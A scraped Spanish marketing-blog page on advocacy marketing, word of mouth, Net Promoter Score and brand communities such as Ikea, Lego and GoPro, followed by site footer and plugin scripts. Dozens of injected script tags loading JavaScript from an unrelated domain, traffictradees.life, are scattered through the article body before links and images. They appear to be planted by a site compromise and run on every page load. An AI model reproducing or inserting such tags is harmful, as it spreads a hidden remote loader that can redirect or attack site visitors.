<p>Desde hace algún tiempo las marcas ya no son lo que ellas nos dicen que son, sino que <strong>se definen por lo que los consumidores dicen de ellas a otros consumidores.</strong> Esto es precisamente lo que significa<strong><em> Advocacy</em></strong> según <script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><a href="http://www.womma.org/" target="_blank">WOMMA</a> (Word of Mouth Marketing Association): un acto que genera la recomendación del consumidor de una marca, producto o servicio, que sitúa a esta forma de publicidad ganada como una de las estrategias de marketing más valoradas.</p>
<p><strong>En Advocacy Marketing, las marcas buscan animar a sus clientes más fieles a transmitir información sobre ellas</strong>, ya que de esta forma será mucho más convincente y tendrá un efecto mucho mayor.</p>
<p style="text-align: center;"><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><a href="http://www.flickr.com/photos/22144986@N00/4164756091/"><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><img decoding="async" class="alignnone size-full wp-image-6489" src="https://arnoldmadrid.com/wp-content/uploads/2015/08/advocate.jpg" alt="advocate marketing" width="605" height="300" /></a></p>
<h2>Los pilares del advocacy marketing: «Word of Mouth» y «Brand Advocates»</h2>
<p><strong>Las recomendaciones boca-oreja de los consumidores pueden tener un mayor impacto en las ventas que cualquier otra fuente de información.</strong> El ruido positivo sobre una marca puede favorecer la cuenta de resultados, del mismo modo que comentarios negativos sobre la misma pueden provocar la reacción opuesta, según se recoge en el informe BGC sobre <script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><a href="http://www.bcgperspectives.com/content/articles/brand_strategy_marketing_fueling_growth_word_mouth_brand_advocacy_index/" target="_blank">Advocacy Fuels Growth.</a></p>
<p>El poder de la recomendación social, aunque no es nuevo, ha dado un gran salto gracias a la generación de los <script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><a href="https://arnoldmadrid.com/la-influencia-de-los-millenials-en-el-sector-turistico/" target="_blank">millenials</a> y su nueva forma de «ver el mundo» y de relacionarse con las marcas. Esta generación, además de fiarse del criterio de otros clientes, amigos y conocidos, también confían en la prescripción de desconocidos.<strong> </strong></p>
<p>Y esto es en parte gracias a que comparten y recomendiendan sus experiencias a través de las redes sociales; no son espectadores, sino que además participan activamente en el diálogo con las marcas. No es de extrañar que <script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><a href="http://www.mckinsey.com/" target="_blank">McKinsey</a> haya afirmado que<strong> <strong>el «<script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><a href="http://es.wikipedia.org/wiki/Boca_a_boca" target="_blank">word of mouth</a>«</strong><strong> es el factor principal que está detrás del 20-50% de las decisiones de compra.</strong> </strong>La influencia de los consumidores está incluso por encima de estrategias propias de marketing de una marca.</p>
<p>Otro de los principales pilares del marketing de influencia es la existencia de los denominados<strong>“brand advocates” o “prescriptores de marca”</strong>, un heterogéneo grupo de personas con una característica común: disponer de una <strong>gran capacidad de influencia para movilizar y generar opinión entre sus comunidades y entornos de referencia hacia determinadas marcas o empresas</strong> así como para determinar la elección final de sus procesos de compra. A través de sus comentarios, recomendaciones y experiencias sobre todo tipo de productos y servicios, influyen directamente en el comportamiento de los consumidores y en la imagen que las marcas y empresas tienen en la red y, por supuesto, en su nivel de ventas.</p>
<h2>El problema: ¿Cómo medir la recomendación social?</h2>
<p>Uno de los principales problemas del Advocacy Marketing reside en su dificultad para medirse: segúno el estudio <script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><a href="http://brandmanic.com/word-of-mouth-marketing-2015/" target="_blank"><strong>State of Word of Mouth Marketing Survey 2014</strong></a>, <strong>solo un 35% de los expertos consideran que el WOM (Word of mouth) puede tener un retorno de la inversión a través de estrategias de social media</strong>.</p>
<p>El sistema más clásico de medición hasta la fecha ha sido el<strong> <a title="net promoter score" href="http://es.wikipedia.org/wiki/Net_Promoter_Score" target="_blank">Net Promoter Score</a></strong> que se basa en una sola pregunta al consumidor: «¿Qué probabilidad hay de que recomiende el producto o servicio a un familiar o amigo?». El consumidor debe calificar en una escala de 0 a 10, donde 0 es «Muy improbable» y 10 es «Definitivamente lo recomendaría». Según los resultados, los clientes se clasifican en promotores, pasivos y detractores.<strong> </strong>Para obtener un resultado se restan los detractores a los promotores y se consigue un porcentaje. Esta es la manera de medir la calidad de la recomendación de marca.</p>
<p>No obstante este sistema ha sido calificado como simplista y <strong>han surgido nuevas fórmulas de medición</strong> como el <a title="index bai advocacy" href="http://www.bcgperspectives.com/content/articles/brand_strategy_marketing_fueling_growth_word_mouth_brand_advocacy_index/?chapter=2" target="_blank">Index BAI de The Boston Consulting Group</a>.  El BAI consiste en una métrica estratégica que mide el Advocacy con mucha mayor precisión, un efectivo sistema de medida que permite incluso crear un ranking de las marcas más recomendadas según sectores.</p>
<p>Lo que está claro es que la monitorización y la escucha social, hoy en día, nos facilita las herramientas y la tecnología social para poder medir la evolución y la calidad de las recomendaciones, a la vez que establecer un índice de referencia y <em><a title="share of voice" href="http://en.wikipedia.org/wiki/Share_of_voice" target="_blank">share of voice </a></em>respecto a la competencia.</p>
<p><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><a href="https://arnoldmadrid.com/wp-content/uploads/2015/07/recomendacion.jpg"><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><img decoding="async" class=" size-full wp-image-6363 aligncenter" src="https://arnoldmadrid.com/wp-content/uploads/2015/07/recomendacion.jpg" alt="recomendacion" width="1000" height="628" /></a></p>
<h2>Marketing de comunidades y prescripción</h2>
<p>¿Cómo aprovechar el poder de la recomendación a la hora de construir el conocimiento de marca y la prescripción de la misma? Hay que trabajar en crear un marketing de comunidades, es decir, favorecer la recomendación creando canales donde los usuarios puedan tener voz, voto y compartir contenidos y opiniones.</p>
<p><span style="text-decoration: underline;"><strong>Share Space Ikea </strong></span></p>
<p>En esta <script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><a href="http://www.theshare-space.com/" target="_blank">comunidad creada por Ikea</a> los usuarios suben sus propios hogares decorados con Ikea y hacen sus propias recomendaciones. De esta forma se consigue que los clientes pasen a ser prescriptores.</p>
<p><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><img loading="lazy" decoding="async" class=" size-full wp-image-120754 aligncenter" src="http://www.territoriocreativo.es/wp-content/uploads/2015/05/Captura-de-pantalla-2015-05-18-a-las-10.14.16.png" alt="" width="581" height="211" /></p>
<p><span style="text-decoration: underline;"><strong>Lego Ideas </strong></span></p>
<p><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><a href="http://ideas.lego.com/" target="_blank">Lego decidió crear una comunidad</a> en la que los seguidores de la marca podían proponer ideas para desarrollar nuevos productos. De esta forma, Lego consiguió crear un proceso y un entorno de cocreación donde todos los usuarios tuvieran un espacio para opinar y sentirse más cercanos a la marca, sentir que forma parte de ella.</p>
<p><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><a href="https://arnoldmadrid.com/wp-content/uploads/2015/07/Captura-de-pantalla-2015-07-30-a-las-12.38.42.png"><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><img loading="lazy" decoding="async" class="aligncenter wp-image-6348 size-medium" src="https://arnoldmadrid.com/wp-content/uploads/2015/07/Captura-de-pantalla-2015-07-30-a-las-12.38.42-300x200.png" alt="Captura de pantalla 2015-07-30 a la(s) 12.38.42" width="300" height="200" /></a></p>
<p><span style="text-decoration: underline;"><strong>KLM</strong></span></p>
<p>La aerolínea <script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><a href="http://www.klm.com/travel/gb_en/prepare_for_travel/on_board/your_seat_on_board/meet_and_seat.htm" target="_blank">KLM diseñó una aplicación</a> en la que se conseguía una experiencia de vuelo más personal y contectada: los usuarios podían elegir asientos de una manera fácil en función de su comportamiento en la red y afinidad con otros pasajeros. De esta forma se construyen experiencias más allá de la mera comunicación y ser innovadoras para favorecer la recomendación.</p>
<p><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><a href="https://arnoldmadrid.com/wp-content/uploads/2015/07/Captura-de-pantalla-2015-07-30-a-las-12.46.40.png"><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><img loading="lazy" decoding="async" class="aligncenter wp-image-6354 size-medium" src="https://arnoldmadrid.com/wp-content/uploads/2015/07/Captura-de-pantalla-2015-07-30-a-las-12.46.40-300x208.png" alt="Captura de pantalla 2015-07-30 a la(s) 12.46.40" width="300" height="208" /></a></p>
<p><span style="text-decoration: underline;"><strong>Caso Birchbox, ING Direct o <a title="evernote recomendar amigo" href="http://evernote.com/intl/es/contact/support/kb/#!/article/25068416" target="_blank">Evernote</a></strong></span></p>
<p>Estas marcas han facilitado el word of mouth a través de <em>referral programs</em>, es decir, sistemas sistemas automatizados que incentiven a los usuarios a invitar y convertir con sus amigos.</p>
<p><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><a href="https://arnoldmadrid.com/wp-content/uploads/2015/07/image_thumb_2.png"><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><img loading="lazy" decoding="async" class="aligncenter wp-image-6355 size-medium" src="https://arnoldmadrid.com/wp-content/uploads/2015/07/image_thumb_2-300x178.png" alt="image_thumb_2" width="300" height="178" /></a></p>
<p><span style="text-decoration: underline;"><strong>NikeFuel </strong></span></p>
<p>Tener una comunidad de “defensores”de la marca no es suficiente, para mantener una estrategia de recomendación a largo plazo es necesario involucrarlos y generar dinámicas basadas en el juego y sistemas de incentivos, es decir, introducir técnicas de gamificación. Este es el caso de <script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><a href="http://secure-nikeplus.nike.com/plus/what_is_fuel/" target="_blank">NikeFuel,</a> que motiva a los usuarios a que compitan unos contra otros en torno al rendimiento de su actividad física diaria, transcribiéndola en puntos y premiando a los usuarios por sus esfuerzos. Además, anima a los consumidores a compartir sus resultados a través de trofeos e insignias para superar niveles.</p>
<p><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><a href="https://arnoldmadrid.com/wp-content/uploads/2015/07/Captura-de-pantalla-2015-07-30-a-las-12.53.31.png"><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><img loading="lazy" decoding="async" class=" wp-image-6356 size-medium aligncenter" src="https://arnoldmadrid.com/wp-content/uploads/2015/07/Captura-de-pantalla-2015-07-30-a-las-12.53.31-300x115.png" alt="Captura de pantalla 2015-07-30 a la(s) 12.53.31" width="300" height="115" /></a></p>
<p><span style="text-decoration: underline;"><strong>GoPro</strong></span></p>
<p><strong><strong>GoPro ha intentado promover el <a title="User generated content" href="http://en.wikipedia.org/wiki/User-generated_content" target="_blank"><em>user generated content</em>.</a> </strong></strong>Una de las cámaras que cada día recolectan más consumidores en el mundo, Go Pro, cuenta también con uno de los <script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><a href="http://instagram.com/gopro/" target="_blank">perfiles de Instagram más atractivos con más de 5M de seguidores</a>. El contenido visual y branded content es generado por los propios usuarios.</p>
<p><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><a href="https://arnoldmadrid.com/wp-content/uploads/2015/07/Captura-de-pantalla-2015-07-30-a-las-12.58.16.png"><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><img loading="lazy" decoding="async" class="aligncenter wp-image-6361 size-medium" src="https://arnoldmadrid.com/wp-content/uploads/2015/07/Captura-de-pantalla-2015-07-30-a-las-12.58.16-300x164.png" alt="Captura de pantalla 2015-07-30 a la(s) 12.58.16" width="300" height="164" /></a></p>
<p>Existe un claro paralelismo entre las relaciones de las marcas con sus consumidores y los vínculos reales entre personas: <strong>tanto das, tanto recibes.</strong> Si algo tienen en común estas compañías es el “cariño” con el que tratan a sus clientes, aportándoles foros y espacios para conversar sobre sus intereses e inquietudes, y no sólo eso, escuchándolas y reaccionando en sus compañías para mejorar su satisfacción.</p>
<p style="text-align: right;">Imagen destacada | <a class="owner-name truncate" title="Ir a la galería de Florian Seroussi" href="http://www.flickr.com/photos/cizake/" data-track="attributionNameClick" data-rapid_p="33">Florian Seroussi</a></p>
<p style="text-align: right;">
                                </div>
                            </div>                                                         <div class = "post-bottom-meta-wrap">
                                                                <div class = "post-comment-share-wrap">
                                      
                                          
                                    <div class = "post-share-wrap">
                                       <span class = "be-share-stack be-stack-top post-share-wrap" ><a href = "#" class = "be-share-trigger-placeholder"><i class = "font-icon icon-share"></i></a><span class = "be-share-stack-mask"><a href = "#" class = "be-share-trigger"><i class = "font-icon icon-share"></i></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Farnoldmadrid.com%2Fadvocacy-marketing-el-poder-de-la-recomendacion%2F" class="custom-share-button" target="_blank"><i class="font-icon icon-social_facebook"></i></a><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Farnoldmadrid.com%2Fadvocacy-marketing-el-poder-de-la-recomendacion%2F+Advocacy+Marketing%3A+el+poder+de+la+recomendaci%C3%B3n" class="custom-share-button" target="_blank"><i class="font-icon icon-social_twitter"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Farnoldmadrid.com%2Fadvocacy-marketing-el-poder-de-la-recomendacion%2F&amp;title=Advocacy+Marketing%3A+el+poder+de+la+recomendaci%C3%B3n" class="custom-share-button" target="_blank"><i class="font-icon icon-social_linkedin"></i></a><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Farnoldmadrid.com%2Fadvocacy-marketing-el-poder-de-la-recomendacion%2F&media=https%3A%2F%2Farnoldmadrid.com%2Fwp-content%2Fuploads%2F2015%2F08%2Fadvocate-1.jpg&description=Advocacy+Marketing%3A+el+poder+de+la+recomendaci%C3%B3n" class="custom-share-button" target="_blank"  data-pin-do="buttonPin" data-pin-config="above"><i class="font-icon icon-social_pinterest"></i></a></span></span>   
                                    </div>
                                      
                                </div>    
                            </div>  
                               
                        </div>
                </div>   
            </div>
            </div>
</article>                        

					</div>
					<div class="pagination_parent style8-blog" style="margin-left: 0px;"></div>				</div>
			</div>
		</section> 	</div>
</section>					
		<footer id="bottom-widgets">
			<div id="bottom-widgets-wrap" class="be-wrap be-row clearfix">
									<div class="one-fourth columnafooter1 column-block clearfix">
						<div class="widget_text widget">			<div class="textwidget"><a href="/" alt="logo" /><img src="https://arnoldmadrid.com/wp-content/uploads/2019/06/logonegro.png">
</a></div>
		</div><div class="widget_text widget_custom_html widget"><div class="textwidget custom-html-widget"><div class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-fzr5d3bhgk98wogg  "><style>.tatsu-fzr5d3bhgk98wogg .tatsu-icon{background-color: #323232;color: #fff ;border-color: #323232; }.tatsu-fzr5d3bhgk98wogg .tatsu-icon:hover{background-color: #3b5998;color: #ffffff ;border-color: #323232; }</style><a href="http://www.facebook.com/arnMadrid/?fref=ts" class="tatsu-icon-wrap circle    " data-animation="fadeIn" data-animation-delay="0" data-gdpr-atts="{}"><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-facebook tiny circle" data-animation="fadeIn" data-animation-delay="0"></i></a></div>
<div class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-fzr5d3bhke1hg71a  "><style>.tatsu-fzr5d3bhke1hg71a .tatsu-icon{background-color: #323232;color: #fff ;border-color: #323232; }.tatsu-fzr5d3bhke1hg71a .tatsu-icon:hover{background-color: #0c9aca;color: #ffffff ;border-color: #323232; }</style><a href="http://twitter.com/arn_madrid" class="tatsu-icon-wrap circle    " data-animation="fadeIn" data-animation-delay="0" data-gdpr-atts="{}"><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-twitter tiny circle" data-animation="fadeIn" data-animation-delay="0"></i></a></div>
<div class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-fzr5d3bhnabeyich  "><style>.tatsu-fzr5d3bhnabeyich .tatsu-icon{background-color: #323232;color: #fff ;border-color: #323232; }.tatsu-fzr5d3bhnabeyich .tatsu-icon:hover{background-color: #e4100f;color: #ffffff ;border-color: #323232; }</style><a href="http://www.instagram.com/arn_madrid/" class="tatsu-icon-wrap circle    " data-animation="fadeIn" data-animation-delay="0" data-gdpr-atts="{}"><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-instagram tiny circle" data-animation="fadeIn" data-animation-delay="0"></i></a></div>
<div class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-fzr5d3bhnabeyich  "><style>.tatsu-fzr5d3bhnabeyich .tatsu-icon{background-color: #323232;color: #fff ;border-color: #323232; }.tatsu-fzr5d3bhnabeyich .tatsu-icon:hover{background-color: #e4100f;color: #ffffff ;border-color: #323232; }</style><a href="http://es.linkedin.com/company/arnold-madrid" class="tatsu-icon-wrap circle    " data-animation="fadeIn" data-animation-delay="0" data-gdpr-atts="{}"><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-linkedin tiny circle" data-animation="fadeIn" data-animation-delay="0"></i></a></div></div></div>					</div>
									<div class="one-fourth columnafooter2 column-block clearfix">
						<div class="widget_text widget">			<div class="textwidget"><p><a href="https://arnoldmadrid.com/contacto/">Contacto</a></p>
<p><a href="https://arnoldmadrid.com/terminos-y-condiciones/">Términos y condiciones</a></p>
<p><a href="https://arnoldmadrid.com/politica-de-privacidad-2/">Política de privacidad</a></p>
<p><a href="https://arnoldmadrid.com/politica-de-cookies-2/">Política de cookies</a></p>
</div>
		</div>					</div>
									<div class="one-fourth columnafooter3 column-block clearfix">
											</div>
									<div class="one-fourth columnafooter4 column-block clearfix">
											</div>
					
			</div>
		</footer>
				</div>
	<div class="loader page-loader">
	<div class="loader-style1-wrap"><div class="loader-style1-double-bounce1"></div><div class="loader-style1-double-bounce2"></div></div></div>
	<a href="#" id="back-to-top" class="layout-wide"><i class="font-icon icon-arrow_carrot-up"></i></a>		</div>

<input type="hidden" id="ajax_url" value="https://arnoldmadrid.com/wp-admin/admin-ajax.php" />

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			
		    <div id="gallery" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="pswp__bg"></div>

		        <div class="pswp__scroll-wrap">

		          <div class="pswp__container">
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
		          </div>

		          <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

						<div class="pswp__counter"></div>

						<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

						<button class="pswp__button pswp__button--share" title="Share"></button>

						<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

						<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

						<div class="pswp__preloader">
							<div class="pswp__preloader__icn">
							  <div class="pswp__preloader__cut">
							    <div class="pswp__preloader__donut"></div>
							  </div>
							</div>
						</div>
		            </div>


					<!-- <div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div> -->

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
			            <div class="pswp__share-tooltip">
							<!-- <a href="#" class="pswp__share--facebook"></a>
							<a href="#" class="pswp__share--twitter"></a>
							<a href="#" class="pswp__share--pinterest"></a>
							<a href="#" download class="pswp__share--download"></a> -->
			            </div>
			        </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
		            <div class="pswp__caption">
		              <div class="pswp__caption__center">
		              </div>
		            </div>
		          </div>

		        </div>

		    </div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://arnoldmadrid.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://arnoldmadrid.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/arnoldmadrid.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/oshine-modules/public/js/vendor/asyncloader.js?ver=1.0" id="asyncloader-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/oshine-modules/public/js/vendor/countdown.js?ver=2.0.2" id="countdown-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/oshine-modules/public/js/vendor/countdown/jquery.countdown-es.js?ver=1.0" id="countdown-lang-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="oshine-modules-js-extra">
/* <![CDATA[ */
var oshineModulesConfig = {"pluginUrl":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/","vendorScriptsUrl":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/","dependencies":{"asyncloader":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/asyncloader.js","asyncloader.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/asyncloader.min.js","backgroundcheck":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundcheck.js","backgroundcheck.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundcheck.min.js","backgroundposition":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundposition.js","backgroundposition.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundposition.min.js","be-modules-plugin":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/be-modules-plugin.js","be-modules-plugin.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/be-modules-plugin.min.js","beslider":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/beslider.js","beslider.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/beslider.min.js","countdown":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/countdown.js","countdown.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/countdown.min.js","easing":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easing.js","easing.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easing.min.js","easypiechart":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easypiechart.js","easypiechart.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easypiechart.min.js","fitvids":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fitvids.js","fitvids.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fitvids.min.js","fullscreenheight":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fullscreenheight.js","fullscreenheight.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fullscreenheight.min.js","hoverdir":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/hoverdir.js","hoverdir.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/hoverdir.min.js","imagesloaded":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/imagesloaded.js","imagesloaded.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/imagesloaded.min.js","isotope":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/isotope.js","isotope.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/isotope.min.js","justifiedgallery":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/justifiedgallery.js","justifiedgallery.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/justifiedgallery.min.js","magnificpopup":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/magnificpopup.js","magnificpopup.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/magnificpopup.min.js","mousewheel":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/mousewheel.js","mousewheel.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/mousewheel.min.js","owlcarousel":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/owlcarousel.js","owlcarousel.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/owlcarousel.min.js","photoswipe":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/photoswipe.js","photoswipe.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/photoswipe.min.js","resizetoparent":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/resizetoparent.js","resizetoparent.min":"https:\/\/arnoldmadr